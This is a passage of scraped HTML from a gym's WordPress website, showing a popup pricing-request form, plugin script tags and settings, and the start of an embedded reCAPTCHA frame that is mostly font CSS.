<span class="wpcf7-form-control-wrap" data-name="scust-khall"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Phone:" value="" type="text" name="scust-khall" /></span><span id="wpcf7-6969f7db55114-wrapper" class="wpcf7-form-control-wrap scust-pot-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-6969f7db55114-field" class="hp-message">Please leave this field empty.</label><input id="wpcf7-6969f7db55114-field"  class="wpcf7-form-control wpcf7-text" type="text" name="scust-pot" value="" size="40" tabindex="-1" autocomplete="off" /></span>
</div>

<div class="cw-100p cf-cw-select hide">
<span class="wpcf7-form-control-wrap" data-name="scust-lcdd"><select class="wpcf7-form-control wpcf7-select" id="lp-location-pricing" aria-invalid="false" name="scust-lcdd"><option value="">Select Location:</option><option value="Location #1">Location #1</option><option value="Location #2">Location #2</option><option value="Location #3">Location #3</option></select></span>
</div>

<div class="cw-100p cf-cw-textarea hide">
<span class="wpcf7-form-control-wrap" data-name="scust-mss"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message:" name="scust-mss"></textarea></span>
</div>

<div class="cw-100p cf-cw" style="padding-top:4px;">
<div id="ctabtn">
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</div>
</div>



<div><!-- START - HIDDEN VALUE FORM TYPE --></div>
<div class="cw-100p cf-cw-select hide">
<span class="wpcf7-form-control-wrap" data-name="scust-submission-type"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="Pricing Request" type="text" name="scust-submission-type" /></span>
<span class="wpcf7-form-control-wrap" data-name="scust-form-type"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="(popup)" type="text" name="scust-form-type" /></span>
</div>
<div><!-- END - HIDDEN VALUE FORM TYPE --></div>



<div><!-- START - REQUIRED POLICY STATEMENT --></div>
<div class="cw-100p g-policy-block">
<p>This site is protected by reCAPTCHA and our <a href="/privacy-policy/"><span class="g-policy-links">Privacy Policy</span></a> and <a href="/terms-and-conditions/"><span class="g-policy-links">Terms and Conditions</span></a> apply.</p>
</div>
<div style="clear:both;"></div>
<div><!-- END - REQUIRED POLICY STATEMENT --></div>



<div><!-- START - FORM 1408 SUBMISSION PAGE REDIRECT --></div>
<script type="text/javascript">
  document.addEventListener( 'wpcf7mailsent', function( event ) {
  if ( '1408' == event.detail.contactFormId ) {
    var inputs = event.detail.inputs;
    for ( var i = 0; i < inputs.length; i++ ) {
        if ( 'scust-fame' == inputs[i].name ) {
            var firstName = inputs[i].value;
        }
        if ( 'scust-lame' == inputs[i].name ) {
            var lastName = inputs[i].value;
        }
        if ( 'scust-khall' == inputs[i].name ) {
            var phone = inputs[i].value;
        }
        if ( 'scust-emg' == inputs[i].name ) {
            var email = inputs[i].value;
        }
      }
     var lpLocationPricing = document.getElementById("lp-location-pricing").value;
     var newLocationPricing;
     if (lpLocationPricing == "") {
         newLocationPricing = '/next-action-pr/';
       } else if (lpLocationPricing == "Location #1") {
         newLocationPricing = '/next-action-pr/';
       } else if (lpLocationPricing == "Location #2") {
         newLocationPricing = '/next-action-pr/';
       } else if (lpLocationPricing == "Location #3") {
         newLocationPricing = '/next-action-pr/';
    }
   window.location.href = newLocationPricing +'?firstName='+firstName+'&lastName='+lastName+'&phone='+phone+'&email='+email;
  }
}, false );
</script>
<div><!-- END - FORM 1408 SUBMISSION PAGE REDIRECT --></div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<script type="text/javascript" src="https://ballstoncrossfit.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ballstoncrossfit.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ballstoncrossfit.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ballstoncrossfit.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/ballstoncrossfit.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/ballstoncrossfit.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/ballstoncrossfit.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ballstoncrossfit.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ballstoncrossfit.com/wp-content/plugins/goodlayers-core/plugins/script.js?ver=1768516864" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https://ballstoncrossfit.com/wp-admin/admin-ajax.php"};
//# sourceURL=gdlr-core-page-builder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ballstoncrossfit.com/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="//ballstoncrossfit.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//ballstoncrossfit.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://ballstoncrossfit.com/wp-content/plugins/wp-google-map-gold/assets/js/vendor/webfont/webfont.js?ver=5.3.2" id="webfont-js"></script>
<script type="text/javascript" src="https://ballstoncrossfit.com/wp-content/themes/zyth-child/js/map-click-load.js?ver=6.9" id="map-click-load-js"></script>
<script type="text/javascript" src="https://ballstoncrossfit.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://ballstoncrossfit.com/wp-content/plugins/popup-maker/","ajaxurl":"https://ballstoncrossfit.com/wp-admin/admin-ajax.php","restapi":"https://ballstoncrossfit.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"1162","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://ballstoncrossfit.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://ballstoncrossfit.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-61114":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".popup-3-foundations"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1209","size":"small","responsive_min_width":"0%","responsive_max_width":"480px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"200","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"45","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"full-width-bg-animated-gradient","id":61114,"slug":"popup-3-foundations"},"pum-1412":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".zyth-button-2"}},{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".popup-1-cta"}},{"type":"exit_intent","settings":{"cookie_name":["pum-1412"],"methods":{"mouseleave":"mouseleave","lostfocus":"lostfocus"},"top_sensitivity":"10","delay_sensitivity":"350","linkclick_custom_targeting":"","link_hover_delay":"300","mobile_time_delay":"500","mobilescroll_up_percent":"10"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-1412","key":"","session":null,"path":true,"time":"7 days"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1209","size":"small","responsive_min_width":"0%","responsive_max_width":"480px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"200","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"45","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"full-width-bg-animated-gradient","id":1412,"slug":"popup-1-call-to-action"},"pum-1171":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".popup-2-pricing"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1209","size":"small","responsive_min_width":"0%","responsive_max_width":"480px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"200","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"45","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"full-width-bg-animated-gradient","id":1171,"slug":"popup-2-pricing-request"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//ballstoncrossfit.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1755559585&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://ballstoncrossfit.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://ballstoncrossfit.com/wp-content/themes/zyth/js/jquery.mmenu.js?ver=1.0.0" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://ballstoncrossfit.com/wp-content/themes/zyth/js/jquery.superfish.js?ver=1.0.0" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://ballstoncrossfit.com/wp-content/themes/zyth/js/script-core.js?ver=1.0.0" id="zyth-script-core-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdKf60qAAAAAKGXpwqG6FOgdP5eZPDA2ZY3j9Vs&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ballstoncrossfit.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdKf60qAAAAAKGXpwqG6FOgdP5eZPDA2ZY3j9Vs",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ballstoncrossfit.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ballstoncrossfit.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ballstoncrossfit.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7051fb68620d49f886a09aac907dc523","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdKf60qAAAAAKGXpwqG6FOgdP5eZPDA2ZY3j9Vs&co=aHR0cHM6Ly9iYWxsc3RvbmNyb3NzZml0LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ku8owjps0r9b
body_size: 48563
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, 